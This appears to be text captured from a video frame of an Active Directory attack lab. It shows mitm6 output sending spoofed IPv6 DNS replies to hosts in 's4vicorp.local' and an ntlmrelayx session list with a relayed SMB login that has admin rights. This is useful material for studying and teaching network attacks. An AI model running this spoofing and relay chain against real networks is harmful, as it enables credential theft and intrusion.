 /usr/local/lib/python3.9/dist-packages/mitm6-0.2.2-py3.9.egg/mitm6/mitm6.py:283: SyntaxWarning: "is" with a literal. Did you mean "=="?
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:0c:29:09:f9:03]
IPv4 address: 192.168.94.128
IPv6 address: fe80::302e:a958:5b07:70de
DNS local search domain: s4vicorp.local
DNS whitelist: s4vicorp.local
Sent spoofed reply for asiond.s4vicorp.local. to fe80::192:168:94:138
Sent spoofed reply for oiasd.s4vicorp.local. to fe80::192:168:94:138
Renew reply sent to fe80::192:168:94:141
Renew reply sent to fe80::192:168:94:138
Sent spoofed reply for oinasdf.s4vicorp.local. to fe80::18b5:875f:66a5:9c41
ntlmrelayx> socks
Protocol  Target          Username           AdminStatus  Port
--------  --------------  -----------------  -----------  ----
SMB       192.168.94.138  S4VICORP/MVAZQUEZ  TRUE         445
ntlmrelayx>
494
DOUBLE
❐ AD ↑ 20h 55m 1 Main 2 zsh
S4vitar 192.168.94.128 I II III IV V VI VII VIII IX X 1574 MB 1%